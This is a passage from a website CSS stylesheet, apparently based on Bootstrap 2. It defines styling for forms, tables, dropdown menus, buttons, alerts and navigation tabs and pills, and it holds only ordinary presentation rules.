	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .btn-group:first-child
{
	margin-left:0
}
	input.search-query
{
	padding-right:14px;
	padding-right:4px \9;
	padding-left:14px;
	padding-left:4px \9;
	margin-bottom:0;
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px
}
.form-search .input-append .search-query,.form-search .input-prepend .search-query
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.form-search .input-append .search-query
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search .input-append .btn
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .search-query
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .btn
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .hide,.form-inline .hide,.form-horizontal .hide
{
	display:none
}
.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group
{
	display:inline-block
}
.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend
{
	margin-bottom:0
}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox
{
	padding-left:0;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]
{
	float:left;
	margin-right:3px;
	margin-left:0
}
.control-group
{
	margin-bottom:11.662px
}
	legend+.control-group
{
	margin-top:23px;
	-webkit-margin-top-collapse:separate
}
.form-horizontal .control-group
{
	margin-bottom:23px;
	*zoom:1
}
.form-horizontal .control-group:before,.form-horizontal .control-group:after
{
	display:table;
	content:"";
	line-height:0
}
.form-horizontal .control-group:after
{
	clear:both
}
.form-horizontal .control-label
{
	float:left;
	width:160px;
	padding-top:5px;
	text-align:right
}
.form-horizontal .controls
{
	*display:inline-block;
	*padding-left:20px;
	margin-left:180px;
	*margin-left:0
}
.form-horizontal .controls:first-child
{
	*padding-left:180px
}
.form-horizontal .help-block
{
	margin-bottom:0
}
.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block
{
	margin-top:11.662px
}
.form-horizontal .form-actions
{
	padding-left:180px
}
	table
{
	max-width:100%;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0;
	background:#FFF
}
.table
{
	width:100%;
	border-radius:5px;
	overflow:hidden
}
.table-shadow
{
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
.table th,.table td
{
	padding:15px 20px;
	vertical-align:middle;
	line-height:23px;
	text-align:left;
	border-top:1px solid #EDEDED
}
.table th
{
	font-weight:700
}
.table thead th
{
	padding:15px 20px;
	vertical-align:middle
}
.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td
{
	border-top:0
}
.table tbody+tbody
{
	border-top:2px solid #ddd
}
.table .table
{
	background-color:#fcfcfc
}
.table-condensed th,.table-condensed td
{
	padding:4px 5px
}
.table-bordered
{
	border:1px solid #ddd;
	border-collapse:separate;
	*border-collapse:collapse;
	border-left:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.table-bordered th,.table-bordered td
{
	border-left:1px solid #ddd
}
.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td
{
	border-top:0
}
.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child
{
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child
{
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child
{
	-webkit-border-bottom-left-radius:0;
	-moz-border-radius-bottomleft:0;
	border-bottom-left-radius:0
}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child
{
	-webkit-border-bottom-right-radius:0;
	-moz-border-radius-bottomright:0;
	border-bottom-right-radius:0
}
.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th
{
	background-color:#f9f9f9
}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th
{
	background-color:#f5f5f5
}
	table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]
{
	display:table-cell;
	float:none;
	margin-left:0
}
.table td.span1,.table th.span1
{
	float:none;
	width:44px;
	margin-left:0
}
.table td.span2,.table th.span2
{
	float:none;
	width:124px;
	margin-left:0
}
.table td.span3,.table th.span3
{
	float:none;
	width:204px;
	margin-left:0
}
.table td.span4,.table th.span4
{
	float:none;
	width:284px;
	margin-left:0
}
.table td.span5,.table th.span5
{
	float:none;
	width:364px;
	margin-left:0
}
.table td.span6,.table th.span6
{
	float:none;
	width:444px;
	margin-left:0
}
.table td.span7,.table th.span7
{
	float:none;
	width:524px;
	margin-left:0
}
.table td.span8,.table th.span8
{
	float:none;
	width:604px;
	margin-left:0
}
.table td.span9,.table th.span9
{
	float:none;
	width:684px;
	margin-left:0
}
.table td.span10,.table th.span10
{
	float:none;
	width:764px;
	margin-left:0
}
.table td.span11,.table th.span11
{
	float:none;
	width:844px;
	margin-left:0
}
.table td.span12,.table th.span12
{
	float:none;
	width:924px;
	margin-left:0
}
.table tbody tr.success>td
{
	background-color:#f0ffe4
}
.table tbody tr.error>td
{
	background-color:#fce6e6
}
.table tbody tr.warning>td
{
	background-color:#fefaeb
}
.table tbody tr.info>td
{
	background-color:#e4f7ff
}
.table-hover tbody tr.success:hover>td
{
	background-color:#e2ffca
}
.table-hover tbody tr.error:hover>td
{
	background-color:#f9cfcf
}
.table-hover tbody tr.warning:hover>td
{
	background-color:#fdf4d3
}
.table-hover tbody tr.info:hover>td
{
	background-color:#caefff
}
.dropup,.dropdown
{
	position:relative
}
.dropdown-toggle
{
	*margin-bottom:-3px
}
.dropdown-toggle:active,.open .dropdown-toggle
{
	outline:0
}
.caret
{
	display:inline-block;
	width:0;
	height:0;
	vertical-align:top;
	border-top:4px solid #000;
	border-right:4px solid transparent;
	border-left:4px solid transparent;
	content:""
}
.dropdown .caret
{
	margin-top:8px;
	margin-left:2px
}
.dropdown-menu
{
	position:absolute;
	top:100%;
	left:0;
	z-index: 1001;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:0;
	list-style:none;
	background-color:#FFF;
	border-top:1px solid rgba(0,0,0,0);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box
}
.dropdown-menu.pull-right
{
	right:0;
	left:auto
}
.dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.dropdown-menu>li>a
{
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:normal;
	font-size:13px;
	line-height:23px;
	white-space:nowrap
}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a
{
	outline:0
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus
{
	color:#444;
	text-decoration:none;
	outline:0;
	background-color:#f5f5f5
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	color:#999
}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor:default
}
.open
{
	*z-index:1000
}
.open>.dropdown-menu
{
	display:block
}
.dropdown-backdrop
{
	position:fixed;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:990
}
.pull-right>.dropdown-menu
{
	right:0;
	left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret
{
	border-top:0;
	border-bottom:4px solid #000;
	content:""
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu
{
	top:auto;
	bottom:100%;
	margin-bottom:1px
}
.dropdown-submenu
{
	position:relative
}
.dropdown-submenu>.dropdown-menu
{
	top:0;
	left:100%;
	margin-top:-6px;
	margin-left:-1px;
	-webkit-border-radius:0 6px 6px 6px;
	-moz-border-radius:0 6px 6px;
	border-radius:0 6px 6px 6px
}
.dropdown-submenu:hover>.dropdown-menu
{
	display:block
}
.dropup .dropdown-submenu>.dropdown-menu
{
	top:auto;
	bottom:0;
	margin-top:0;
	margin-bottom:-2px;
	-webkit-border-radius:5px 5px 5px 0;
	-moz-border-radius:5px 5px 5px 0;
	border-radius:5px 5px 5px 0
}
.dropdown-submenu>a:after
{
	display:block;
	content:" ";
	float:right;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid;
	border-width:5px 0 5px 5px;
	border-left-color:#c7c7c7;
	margin-top:5px;
	margin-right:-10px
}
.dropdown-submenu:hover>a:after
{

}
.dropdown-submenu.pull-left
{
	float:none
}
.dropdown-submenu.pull-left>.dropdown-menu
{
	left:-100%;
	margin-left:10px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.dropdown .dropdown-menu .nav-header
{
	padding-left:20px;
	padding-right:20px
}
.typeahead
{
	z-index:1051;
	margin-top:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.well
{
	min-height:20px;
	padding:20px;
	background-color:#F5F5F5;
	border-top:1px solid #EDEDED;
	border-bottom:1px solid #EDEDED;
	margin:0 -20px
}
.well blockquote
{
	border-color:#ddd;
	border-color:rgba(0,0,0,0.15)
}
.well-large
{
	padding:24px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.well-small
{
	padding:9px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.fade
{
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-moz-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in
{
	opacity:1
}
.collapse
{
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .01s ease;
	-moz-transition:height .01s ease;
	-o-transition:height .01s ease;
	transition:height .01s ease
}
.collapse.in
{
	height:auto
}
.close
{
	float:right;
	font-size:20px;
	font-weight:700;
	line-height:23px;
	color:#000;
	text-shadow:0 1px 0 #fff;
	opacity:.2;
	filter:alpha(opacity=20)
}
.close:hover,.close:focus
{
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:.4;
	filter:alpha(opacity=40)
}
	button.close
{
	padding:0;
	cursor:pointer;
	background:transparent;
	border:0;
	-webkit-appearance:none
}
.btn.bg
{
	margin:0;
	padding:0 10px;
	float:left;
	background:#FFF!important;
	position:relative;
	text-align:center;
	line-height:36px;
	border-radius:40px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	color: #444!important;
	
}

.btn.bg.active {
background: #f5f5f5!important;
}
.btn.bg:after,.btn-group.bg:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.btn
{
background: #bdc3c7;

	font-weight:700;
	display:inline-block;
	padding:9px 20px;
	margin-bottom:0;
	line-height:22px;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	color:#fff;
	border:none;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	-webkit-transition:all .3s linear;
	-moz-transition:all .3s linear;
	-o-transition:all .3s linear;
	transition:all .3s linear
}
.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]
{
background: #AFBBC2;
color: #fff;
}
.btn:first-child
{
	*margin-left:0
}
.btn:hover,.btn:focus
{
	text-decoration:none
}
.btn:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
/*
.btn.active,.btn:active
{
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)
}
*/
.btn.disabled,.btn[disabled]
{
	cursor:default;
	background-image:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#fff!important
}
.btn-large
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.btn-large [class^="icon-"],.btn-large [class*=" icon-"]
{
	margin-top:4px
}
.btn-small
{
	padding:4px 10px;
	font-size:13px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px
}
.btn-small [class^="icon-"],.btn-small [class*=" icon-"]
{
	margin-top:0
}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]
{
	margin-top:-1px
}
.btn-mini
{
	padding:1px 8px;
	font-size:10.5px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.btn-block
{
	display:block;
	width:100%;
	padding-left:0;
	padding-right:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.btn-block+.btn-block
{
	margin-top:5px
}
	input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block
{
	width:100%
}
.btn-primary
{
	color:#fff;
	border:0
}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]
{
	color:#FFF
}
.btn-warning
{
	color:#fff;
	background-color:#fbb450;
	border:0
}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]
{
	color:#fff;
	background-color:#555
}
.btn-danger
{
	color:#fff;
	background:#ee5f5b;
	border:0;
}
.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]
{
	color:#fff;
	background:#CF433F
}
.btn-success,.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]
{
	background:#6bb539;
	background:-moz-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6bb539),color-stop(100%,#60ad51));
	background:-webkit-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-o-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-ms-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:linear-gradient(to bottom,#6bb539 0%,#60ad51 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6bb539',endColorstr='#60ad51',GradientType=0);
	padding:9px 20px;
	border:0;
	color:#fff
}
.btn-info
{
	color:#fff;
	background:#5bc0de;
	border:0
}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]
{
	color:#fff;
	background:#555
}
.btn-inverse
{
	color:#fff;
	background:#444;
	border:0
}
.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]
{
	color:#fff;
	background:#555
}
	button,input[type="button"]
{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
	button.btn,input[type="submit"].btn
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner
{
	padding:0;
	border:0
}
	button.btn.btn-large,input[type="submit"].btn.btn-large
{
	*padding-top:7px;
	*padding-bottom:7px
}
	button.btn.btn-small,input[type="submit"].btn.btn-small
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn.btn-mini,input[type="submit"].btn.btn-mini
{
	*padding-top:1px;
	*padding-bottom:1px
}
.btn-link,.btn-link:active,.btn-link[disabled]
{
	background-color:transparent;
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.btn-link
{
	border-color:transparent;
	color: #444;
	cursor:pointer;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-link:hover,.btn-link:focus
{
	background:transparent
}
.btn-link[disabled]:hover,.btn-link[disabled]:focus
{
	color:#333;
	text-decoration:none
}
.btn-group
{
	position:relative;
	display:inline-block;
	*display:inline;
	*zoom:1;
	font-size:0;
	vertical-align:middle;
	white-space:nowrap;
	*margin-left:.3em
}
.btn-group:first-child
{
	*margin-left:0
}
.btn-group+.btn-group
{
	margin-left:5px
}
.btn-toolbar
{
	margin-bottom:30px;
	color:#888
}
.btn-toolbar span
{
	padding-right:10px;
	padding-left:20px
}
.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group
{
	margin-left:5px
}
.btn-group>.btn
{
	position:relative;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group>.btn+.btn
{
	margin-left:-1px
}
.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover
{
	font-size:14px
}
.btn-group>.btn-mini
{
	font-size:10.5px
}
.btn-group>.btn-small
{
	font-size:11.9px
}
.btn-group>.btn-large
{
	font-size:17.5px
}
.btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.btn-group>.btn:last-child,.btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.btn-group>.btn.bg:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:40px;
	-moz-border-radius-topleft:40px;
	border-top-left-radius:40px;
	-webkit-border-bottom-left-radius:40px;
	-moz-border-radius-bottomleft:40px;
	border-bottom-left-radius:40px
}
.btn-group>.btn.bg:last-child,.btn-group.bg>.dropdown-toggle
{
	-webkit-border-top-right-radius:40px;
	-moz-border-radius-topright:40px;
	border-top-right-radius:40px;
	-webkit-border-bottom-right-radius:40px;
	-moz-border-radius-bottomright:40px;
	border-bottom-right-radius:40px
}
.btn-group>.btn.large:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:6px;
	-moz-border-radius-topleft:6px;
	border-top-left-radius:6px;
	-webkit-border-bottom-left-radius:6px;
	-moz-border-radius-bottomleft:6px;
	border-bottom-left-radius:6px
}
.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle
{
	-webkit-border-top-right-radius:6px;
	-moz-border-radius-topright:6px;
	border-top-right-radius:6px;
	-webkit-border-bottom-right-radius:6px;
	-moz-border-radius-bottomright:6px;
	border-bottom-right-radius:6px
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle
{
	outline:0
}
.btn-group>.btn+.dropdown-toggle
{
	padding-left:8px;
	padding-right:8px;
	-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	*padding-top:5px;
	*padding-bottom:5px
}
.btn-group>.btn-mini+.dropdown-toggle
{
	padding-left:5px;
	padding-right:5px;
	*padding-top:2px;
	*padding-bottom:2px
}
.btn-group>.btn-small+.dropdown-toggle
{
	*padding-top:5px;
	*padding-bottom:4px
}
.btn-group>.btn-large+.dropdown-toggle
{
	padding-left:12px;
	padding-right:12px;
	*padding-top:7px;
	*padding-bottom:7px
}
.btn-group.open .dropdown-toggle
{
	background-image:none
}
.btn .caret
{
	margin-top:8px;
	margin-left:0
}
.btn-large .caret
{
	margin-top:6px;
	border-left-width:5px;
	border-right-width:5px;
	border-top-width:5px
}
.btn-mini .caret,.btn-small .caret
{
	margin-top:8px
}
.dropup .btn-large .caret
{
	border-bottom-width:5px
}
.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.btn-group-vertical
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.btn-group-vertical>.btn
{
	display:block;
	float:none;
	max-width:100%;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group-vertical>.btn+.btn
{
	margin-left:0;
	margin-top:-1px
}
.btn-group-vertical>.btn:first-child
{
	-webkit-border-radius:4px 4px 0 0;
	-moz-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0
}
.btn-group-vertical>.btn:last-child
{
	-webkit-border-radius:0 0 4px 4px;
	-moz-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px
}
.btn-group-vertical>.btn-large:first-child
{
	-webkit-border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	border-radius:6px 6px 0 0
}
.btn-group-vertical>.btn-large:last-child
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.alert
{
padding: 20px;
background-color: #F7F1CB;
width: 100%;
border-radius: 4px;
border: 1px solid #E7DEA6;
  margin-bottom: 20px;
}

#notification .alert
{
border-width: 3px;
border-radius: 0;
text-align: center;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
}

.alert a
{

	border-bottom:1px solid;
	text-decoration:none
}
.alert a:hover
{
	color:#333;
}
.alert,.alert h4
{
	
}
.alert h4
{
	margin:0
}
.alert .close
{
position: absolute;
top: 16px;
right: 20px;
opacity: 1;
border-radius: 20px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
border: 0;
}
.alert-success
{
background-color: #EDF5E7;
border-color: #ADD565;
}
.alert-success h4
{
	color:#fff
}
.alert-danger,.alert-error
{
background-color: #fce6e6;
border-color: #FF9C9C;
}
.alert-danger h4,.alert-error h4
{
	color:#d27777
}
.alert-info
{
background-color: #E1F2F9;
border-color: #84DBFF;
}
.alert-info h4
{
	color:#6193a8
}
.alert-block
{
	padding-top:14px;
	padding-bottom:14px
}
.alert-block>p,.alert-block>ul
{
	margin-bottom:0
}
.alert-block p+p
{
	margin-top:5px
}
.nav
{
	margin-left:0;
	margin-bottom:23px;
	list-style:none
}
.nav>li>a
{
	display:block;
	color:#555
}
.nav>li>a:hover
{

}
.nav>li>a:hover,.nav>li>a:focus
{
	text-decoration:none
}
.nav>li>a>img
{
	max-width:none
}
.nav>.pull-right
{
	float:right
}
.nav-header
{
	display:block;
	padding:8px 25px;
	font-size:11px;
	font-weight:700;
	line-height:23px;
	color:#999;
	text-transform:uppercase
}
.nav li+.nav-header
{
	margin-top:9px
}
.nav-list
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:0
}
.nav-list>li>a,.nav-list .nav-header
{
	margin-left:-15px;
	margin-right:-15px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}
.nav-list>li>a
{
	padding:8px 25px
}
.nav-list>li>a:hover,.nav-list>li>a:focus
{
	background-color:transparent
}
.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus
{
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.2);
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	margin-right:2px
}
.nav-list .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.nav-tabs,.nav-pills
{
	*zoom:1
}
.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after
{
	display:table;
	content:"";
	line-height:0
}
.nav-tabs:after,.nav-pills:after
{
	clear:both
}
.nav-pills>li
{
  display: inline-block;
}
.nav-tabs>li
{
	float:left
}
.nav-tabs>li>a,.nav-pills>li>a
{
	padding:0 20px;
	margin-right:2px;
	line-height:14px
}
.tabs
{
	background:#FFF;
	margin-bottom:30px;
	border-radius:4px;
	overflow:hidden
}
.nav-tabs
{
	border-bottom:1px solid #EDEDED;
	margin-bottom:0
}
.nav-tabs>li
{
	margin-bottom:-1px
}
.nav-tabs>li>a
{
	padding-top:8px;
	padding-bottom:8px;
	margin-right:0;
	line-height:30px;
	border-right:1px solid #EDEDED
}
.nav-tabs>li>a:hover,.nav-tabs>li>a:focus
{
	outline:0
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	padding-top:8px;
	padding-bottom:8px;
	margin-top:0;
	cursor:default;
	outline:0;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease;
	color:#FFF
}
.nav-pills>li>a
{
	position:relative;
	margin:8px 15px;
	padding:0;
	border-bottom:1px dashed;
	line-height:20px
}
.nav-pills
{
	margin:16px 0
}
.nav-pills>li.active>a:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
}
.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus
{
	color:#444;
	background-color:#FFF;
	font-weight:700;
	position:relative;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	padding:8px 15px;
	margin:0;
	border:0
}
.nav-stacked>li
{
	float:none
}
.nav-stacked>li>a
{
	margin-right:0
}
.nav-tabs.nav-stacked
{
	border-bottom:0
}
.nav-tabs.nav-stacked>li
{
	margin-bottom:5.831px;
	border:1px solid #ededed;
	border-bottom:1px solid #d1d1d1
}
.nav-tabs.nav-stacked>li>a
{
	margin:0;
	border:0;
	border-left:5px solid #ddd;
	background-color:#fff;
	padding:14px 18px;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-transition:background .3s ease-out;
	-moz-transition:background .3s ease-out;
	-o-transition:background .3s ease-out;
	transition:background .3s ease-out
}
